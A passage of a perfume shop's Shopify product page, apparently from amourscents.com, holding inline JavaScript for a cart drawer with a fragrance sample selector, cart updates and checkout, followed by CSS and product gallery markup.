        timeoutId = setTimeout(() => {
          fn.apply(this, args);
        }, delay);
      };
    }
  
    function filterProducts() {
      const query = searchInput.value.toLowerCase();
      productItems.forEach(item => {
        const title = item.querySelector(".g-pdp-bundle-product-title > span").textContent.toLowerCase();
        item.style.display = title.includes(query) ? "" : "none";
      });
    }
  
    // Listen for input with debounce
    searchInput.addEventListener("input", debounce(filterProducts, 300));
  
    document.querySelector(".g-cart-sample-selector-overlay").addEventListener("click", function(){
      document.querySelector(".g-cart-sample-selector").style.display = "none";
    });

    
  
  
  
    document.querySelectorAll(".g-cart-sample-selector .g-variant-buttons .g-variant-input").forEach(e => {
        e.innerHTML = "0";
    });
  
    function getTotalSelected() {
        let total = 0;
        document.querySelectorAll('.g-cart-sample-selector .g-pdp-bundle-product .g-variant-input').forEach(input => {
            total += parseInt(input.innerHTML, 10) || 0;
        });
        return total;
    }

    
    document.querySelector(".g-cart-sample-selector").addEventListener("click", function(event) {
      const plus = event.target.closest('.g-variant-plus');
      const minus = event.target.closest('.g-variant-minus');
      const variant = event.target.closest('.g-pdp-bundle-product');
    
      if (!variant || (!plus && !minus)) return;
    
      const input = variant.querySelector('.g-variant-input');
      let currentValue = parseInt(input.innerHTML, 10) || 0;
      let newValue = currentValue;
    
      if (plus) {
        const totalSelected = getTotalSelected();
        if (totalSelected < cartMaxSelection) {
          newValue++;
          cartUpdateFragrance(variant.getAttribute("data-name"), 1);
        }
      }
    
      if (minus) {
        newValue = Math.max(0, currentValue - 1);
        cartUpdateFragrance(variant.getAttribute("data-name"), -1);
      }
    
      input.innerHTML = newValue;
    
      const buttons = variant.querySelector('.g-variant-buttons');
      if (newValue > 0) {
        buttons.classList.remove('g-variant-unselected');
      } else {
        buttons.classList.add('g-variant-unselected');
      }
    
      const fragranceLeft = cartMaxSelection - getTotalSelected();
      const sampleBtn = document.querySelector(".g-cart-sample-button");
    
      if (fragranceLeft === 0) {
        sampleBtn.removeAttribute("disabled");
        sampleBtn.innerHTML = "DONE";
      } else {
        sampleBtn.setAttribute("disabled", true);
        sampleBtn.innerHTML = `SELECT <span id="cart-bundle-qty">${fragranceLeft}</span> FRAGRANCES`;
      }
    });

  
    function cartUpdateFragrance(name, quantityChange) {
      const index = cartSelectedFragrances.findIndex(f => f.name === name);
      if (index !== -1) {
        cartSelectedFragrances[index].quantity += quantityChange;
        if (cartSelectedFragrances[index].quantity <= 0) {
          cartSelectedFragrances.splice(index, 1);
        }
      } else if (quantityChange > 0) {
        cartSelectedFragrances.push({ name, quantity: quantityChange });
      }
    
      console.log(cartSelectedFragrances); // Optional: display the current state
    }

    document.querySelector('.g-cart-sample-button').addEventListener("click", function(){
      document.querySelector("#g-free-sample-scents").innerHTML = ``;
      cartSelectedFragrances.forEach((fragrant, index) => {
        document.querySelector("#g-free-sample-scents").insertAdjacentHTML(
          "beforeend",
          `<p class="g-cic-property">Option ${index + 1}: ${fragrant.quantity}x ${fragrant.name}</p>`
        );
      });

      document.querySelector(".g-cart-sample-selector").style.display = "none";
      document.querySelector("#choose_sample_scent").innerHTML = "CHANGE SELECTION";
    });


    




    // END CART SAMPLE SCRIPT

    function reinitializeCart() {
      



        if(document.querySelector('.product-toggle')){
          document.querySelectorAll('.product-toggle input[type="checkbox"]').forEach(toggle => {
            toggle.addEventListener('change', async function() {
              const id = "55230729453944";
              const linekey = this.getAttribute("data-line");
              if (this.checked) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: id,
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(res => res.json())
                .then(data => {
                  console.log('Custom bundle added:', data);
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch(err => {
                  console.error('Error adding bundle:', err);
                });
              } else {
                console.log("REMOVE");
                const removeRes = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    line: linekey,
                    quantity: 0,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                });
            
                const updatedCart = await removeRes.json();
                console.log('Item removed. Updated cart:', updatedCart);
                //reloadCart(updatedCart);
                reloadCartOnly();
              }
            });
          });
        }

        document.querySelectorAll(".g-cart-overlay, .g-close").forEach(e => {
            e.addEventListener("click", function(){
                gCloseCart();
            });
        });
      
        if(document.querySelector("#choose_sample_scent")){
          document.querySelector("#choose_sample_scent").addEventListener("click", function(){
            document.querySelector(".g-cart-sample-selector").style.display = "flex";
          }); 
        }

        if(document.querySelector("#g-cart-upgrade-btn")){
          document.querySelector("#g-cart-upgrade-btn").addEventListener("click", async function(){
            if (this.classList.contains('loading')) {
              return;
            }
            
            this.classList.add("loading");
            try {
              
              const parentKey = this.getAttribute("data-parent-key");
              await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: parentKey,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const vid = this.getAttribute("data-vid");
              fetch('/cart/add.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json'
                },
                body: JSON.stringify({
                  id: vid, 
                  quantity: 1,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              })
              .then(response => response.json())
              .then(data => {
                //reloadCart(data);
                reloadCartOnly();
              })
              .catch((error) => {
                console.error('Error adding to cart:', error);
                this.classList.remove("loading");
              });
            } catch (error) {
              console.error('Error clearing cart:', error);
              this.classList.remove("loading");
            }
          });
        }
      
        document.querySelector(".g-cart-checkout").addEventListener("click", function(){
          console.log(cartSelectedFragrances);
          const showsample = "false";
          const samplethreshold = parseInt("");
          console.log(showsample, samplethreshold);
    
          let properties = {};
          const vid = "";
        
          cartSelectedFragrances.forEach((frag, index) => {
            properties[`Fragrance ${index + 1}`] = `${frag.quantity}x ${frag.name}`;
          });
    
          console.log(properties);
          if((showsample == "true" || showsample == true) && samplethreshold > 0){
            if (Object.keys(properties).length !== 0) {
              fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: vid,
                    quantity: 1,
                    properties: properties
                  })
              })
              .then(res => res.json())
              .then(data => {
                  console.log('Custom bundle added:', data);
                  window.location.href = "/checkout";
              })
              .catch(err => {
                  console.error('Error adding bundle:', err);
              });
            }else{
              console.log("JUST CHECKOUT!");
              window.location.href = "/checkout";
            }
          }else{
            console.log("JUST CHECKOUT!");
            window.location.href = "/checkout";
          }
        });

        new Swiper('.g-cart-upsells-slider', {
            grabCursor: true,
            slidesPerView: 1,
            spaceBetween: 10,
            navigation: {
                nextEl: '.g-cus-next',
                prevEl: '.g-cus-prev',
            }
        });


        document.querySelectorAll(".g-cart-upsell button").forEach(upsellBtn => {
          upsellBtn.addEventListener("click", function(){
            const vid = this.getAttribute("data-vid");
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: vid, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              reloadCartOnly();
              //reloadCart(data);
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
  
          });
        });
  
        async function reloadCart(data){
          await checkFreeSample();
          console.debug(data);
          console.log("LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
          //await checkFreeGift();
          
          const tempDiv = document.createElement('div');
          tempDiv.innerHTML = data.sections['sections--24763292582264__g_cart_drawer_bJrpAE'];
  
          const cartBubbleTemp = document.createElement("div");
          cartBubbleTemp.innerHTML = data.sections["cart-icon-bubble"];
          //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;
  
          const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
          const itemCount = countEl ? countEl.textContent.trim() : '0';
  
          document.querySelectorAll(".g-cart-count").forEach(count => {
            count.innerHTML = itemCount;
          });
  
          const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
          if (innerDrawer) {
            document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;

            requestAnimationFrame(() => {
              reinitializeCart();
            });
          }
          
          //reinitializeCart();
          console.log("DONE LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
        }

        async function checkFreeSample(){
          const use_normal_product = "false";
          
            
              let fst = 0;
            
          

          const variantId = "";
          if(variantId == ""){
            return;
          }
          
          // Step 1: Fetch the current cart
          const cartRes = await fetch('/cart.js');
          const cart = await cartRes.json();
      
          // Step 2: Find the item with the matching variant ID
          const item = cart.items.find(i => i.variant_id == variantId);
          
          console.log(cart.total_price, fst);
          if(cart.total_price < fst){
            try {
              if (!item) {
                console.warn('Variant not found in cart');
                return;
              }
          
              // Step 3: Remove the item by setting quantity to 0
              const removeRes = await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: item.key,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const updatedCart = await removeRes.json();
              console.log('Item removed. Updated cart:', updatedCart);
              //reloadCart(updatedCart);
              reloadCartOnly();
            } catch (error) {
              console.error('Error removing item by variant ID:', error);
            }
          }else{
            if(use_normal_product == "true"){
              console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
              //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
              if (!item) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json'
                  },
                  body: JSON.stringify({
                    id: variantId, 
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(response => response.json())
                .then(data => {
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch((error) => {
                  console.error('Error adding to cart:', error);
                });
              }else{
                console.log("FREE GIFT ALREADY ADDED!");
              }
            
            }
          }

          
        }
  
        async function updateCartSellingPlan(key, qty, sellingplan){
          try {
              const response = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                      id: key,
                      quantity: qty,
                      selling_plan: sellingplan,
                      sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
              });
      
              const data = await response.json();
              reloadCart(data);
              //reloadCartOnly();
          } catch (error) {
              console.error('Error updating cart:', error);
          }
        }
  
        function updateCartQuantity(key, qty){
          fetch('/cart/change.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                line: key,
                quantity: qty,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              //reloadCartOnly();
              reloadCart(data);
            })
            .catch(error => {
              console.error('Error removing item:', error);
            });
        }
  
        document.querySelectorAll(".g-ci--remove").forEach(remove => {
          remove.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            updateCartQuantity(key, 0);         
          });
        });
  
        document.querySelectorAll(".g-plus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.previousElementSibling.value);
            inputQty += 1;
            this.previousElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
  
        document.querySelectorAll(".g-minus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.nextElementSibling.value);
            inputQty -= 1;
            this.nextElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
    }

    // Run once on initial load
    document.addEventListener("DOMContentLoaded", function () {
        reinitializeCart();
    });

    async function checkFreeSampleOnload(){
      const use_normal_product = "false";
      
        
          let fst = 0;
        
      

      const variantId = "";
      if(variantId == ""){
        return;
      }
      
      // Step 1: Fetch the current cart
      const cartRes = await fetch('/cart.js');
      const cart = await cartRes.json();
  
      // Step 2: Find the item with the matching variant ID
      const item = cart.items.find(i => i.variant_id == variantId);
      
      console.log(cart.total_price, fst);
      if(cart.total_price < fst){
        try {
          if (!item) {
            console.warn('Variant not found in cart');
            return;
          }
      
          // Step 3: Remove the item by setting quantity to 0
          const removeRes = await fetch('/cart/change.js', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              id: item.key,
              quantity: 0,
              sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
            })
          });
      
          const updatedCart = await removeRes.json();
          console.log('Item removed. Updated cart:', updatedCart);
          //reloadCart(updatedCart);
          reloadCartOnly();
        } catch (error) {
          console.error('Error removing item by variant ID:', error);
        }
      }else{
        if(use_normal_product == "true"){
          console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
          //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
          if (!item) {
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: variantId, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              //reloadCart(data);
              reloadCartOnly();
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
          }else{
            console.log("FREE GIFT ALREADY ADDED!");
          }
        
        }
      }
    }

    // USAGE: document.dispatchEvent(new Event("gOpenCart"));
    document.addEventListener("gOpenCart", async () => {
      //gOpenCart();
      //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        console.debug("Cart sections data:", data);
        await checkFreeSampleOnload();

        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        // const sectionEl = cartBubbleTemp.querySelector('#shopify-section-cart-icon-bubble');
        // const innerHTML = sectionEl ? sectionEl.innerHTML : '';

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
        const itemCount = countEl ? countEl.textContent.trim() : '0';

        document.querySelectorAll(".g-cart-count").forEach(count => {
          count.innerHTML = itemCount;
        });

        reinitializeCart();
        //document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
        document.querySelector("body").style.overflow = "hidden";
        if(document.querySelector(".g-pdp-cta button"))
          document.querySelector(".g-pdp-cta button").classList.remove("loading");

        //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    });

    async function reloadCartOnly(){
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;

        reinitializeCart();
        // document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        // document.querySelector("body").style.overflow = "hidden";
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    }

    // INTERCEPT /cart click
    document.addEventListener("click", function (e) {
      const link = e.target.closest("a");

      if (link && link.href.includes("/cart")) {
        e.preventDefault();
        document.dispatchEvent(new Event("gOpenCart"));
        //gOpenCart();
      }
    });

    // Listen for all form submissions on the page
    document.addEventListener('submit', function(event) {
        const form = event.target;
    
        // Check if the form action includes "/cart/add" (or any other specific condition)
        if (form.action.includes('/cart/add')) {
            event.stopImmediatePropagation();
            event.preventDefault(); // Prevent the default form submission
    
            console.log('Intercepted form submission to /cart/add');
    
            // Create FormData object to get all form inputs
            const formData = new FormData(form);
            console.log(formData);
    
            // Use fetch to send the form data via POST
            fetch(form.action, {
                method: 'POST',
                body: formData,
            })
            .then(response => {
                // Check if the response is ok (status 200-299)
                if (!response.ok) {
                    throw new Error(`HTTP error! Status: ${response.status}`);
                }
                return response.text(); // Read the response as text
            })
            .then(text => {
                // Trigger custom 'cartshow' event after successful form submission
                document.dispatchEvent(new Event("gOpenCart"));
            })
            .catch(error => {
                console.error('Error adding item to cart:', error);
            });
        }
    }, true);
</script>

</div>
<!-- END sections: header-group -->
<main
      id="MainContent"
      class="content-for-layout focus-none"
      role="main"
      tabindex="-1">
      <section id="shopify-section-template--24763292287352__main" class="shopify-section section"><style>

  .product-gallery {
    --product-gallery-gap: 1.5rem;
    --product-gallery-thumbnail-list-gap: 1rem .5rem;
    --product-gallery-thumbnail-size: 3.5rem;
    flex-direction: var(--product-gallery-flex-direction, column);
    align-items: start;
    gap: var(--product-gallery-gap) var(--product-gap, 0px);
    grid-area: product-gallery;
    display: flex;
    position: relative;
  }

  .product-gallery__zoom-button {
    z-index: 1;
    transition: opacity .2s, visibility .2s;
    position: absolute;
    inset-block-start: 1.25rem;
    inset-inline-end: 0;
  }

  .product-gallery__zoom-button--hidden {
    opacity: 0;
    visibility: hidden;
  }

  .product-gallery__image-list {
    row-gap: var(--product-gallery-gap);
    grid-auto-rows: max-content;
    grid-auto-columns: minmax(0, 1fr);
    width: 100%;
    display: grid;
  }

  .product-gallery__carousel {
    grid: var(--product-gallery-carousel-grid, auto / auto-flow 100%);
    align-items: start;
    gap: var(--product-gallery-carousel-gap, 1.5rem min(1.5rem, var(--container-gutter)));
    scroll-snap-type: var(--product-gallery-carousel-scroll-snap-type, x mandatory);
    display: grid;
    position: relative;
  }

  .product-gallery[allow-zoom] .product-gallery__media {
    cursor: var(--cursor-zoom-in-svg-url) 18 18, zoom-in;
  }

  .product-gallery__media > * {
    width: 100%;
  }

  .product-gallery__thumbnail-list {
    flex-shrink: 0;
    max-width: 100%;
    position: relative;
  }

  .product-gallery__thumbnail-scroller {
    grid-auto-columns: var(--product-gallery-thumbnail-size);
    grid-auto-flow: var(--product-gallery-thumbnail-list-grid-auto-flow, column);
    align-content: start;
    align-items: start;
    gap: var(--product-gallery-thumbnail-list-gap);
    max-height: var(--product-gallery-thumbnail-list-max-height, none);
    scroll-snap-type: both mandatory;
    overscroll-behavior: contain;
    scrollbar-width: none;
    grid-template-columns: none;
    display: grid;
    position: relative;
    overflow: auto;
  }

  .product-gallery__thumbnail-scroller::-webkit-scrollbar {
    display: none;
  }

  .product-gallery__thumbnail {
    border: 1px solid #0000;
    padding: 1px;
    transition: border-color .1s;
    position: relative;
  }

  .product-gallery__thumbnail[aria-current="true"] {
    border-color: currentColor;
  }

  .product-gallery__media-badge {
    position: absolute;
    inset-block-start: 3px;
    inset-inline-end: 3px;
  }

  .tap-area {
   position: relative;
  }

  .tap-area:before {
    content: "";
    position: absolute;
    inset: -.5rem;
  }

  .skio-free-delivery {
      background: #ffffff;
  }

  @media screen and (max-width: 999px) {
    .product-gallery__carousel-with-arrows {
      align-items: center;
      display: flex;
    }

    .product-gallery__carousel-with-arrows .product-gallery__media > img {
      width: 45vw;
      margin-inline: auto;
    }
  }

  @media screen and (min-width: 1000px) {
    .product-gallery__thumbnail-list {
      position: sticky;
      inset-block-start: calc(var(--sticky-area-height)  + 20px);
    }

    .product-gallery__media {
      scroll-margin-block-start: 1.25rem;
    }
  }
</style>

<section
  id="MainProduct-template--24763292287352__main"
  class="section-template--24763292287352__main-padding"
  style="background-color: #ffffff;"
  data-section="template--24763292287352__main"
>
  <div class="page-width"><style data-shopify>.section-template--24763292287352__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }

      @media screen and (min-width: 750px) {
        .section-template--24763292287352__main-padding {
          padding-top: 36px;
          padding-bottom: 36px;
        }
      }

      #MediaGallery-template--24763292287352__main {
        --desktop-thumbnails: 5;
        --mobile-thumbnails: 5;
      }</style>


    
<div class="product--thumbnail_slider flex md:block justify-between gap-32">
      <div class="w-1/2 md:w-full md:mt-12">
        
<media-gallery
  id="MediaGallery-template--24763292287352__main-duplicate"
  data-section="template--24763292287352__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
  class=" block overflow-x-hidden mb-24 md:mb-12"
>
  <div id="GalleryStatus-template--24763292287352__main" class="visually-hidden" role="status"></div>
    <slider-component
      class="main-gallery-slider"
      id="GalleryViewer-template--24763292287352__main-duplicate"
      data-pause-videos="true"
      data-update-active="true"
    ><ul
        id="Slider-Gallery-template--24763292287352__main-duplicate"
        class="swiper-wrapper p-0 m-0 items-start scroll-smooth"
        role="list"
      ><li
              id="Slide-template--24763292287352__main-64153182044536-duplicate"
              class="w-full slider__slide swiper-slide is-active"
              data-media-id="template--24763292287352__main-64153182044536"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=246 246w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=493 493w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=600 600w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=713 713w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=823 823w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=990 990w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=246 246w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=493 493w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=600 600w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=713 713w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=823 823w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=990 990w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182044536">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-31623930118339-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-31623930118339"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
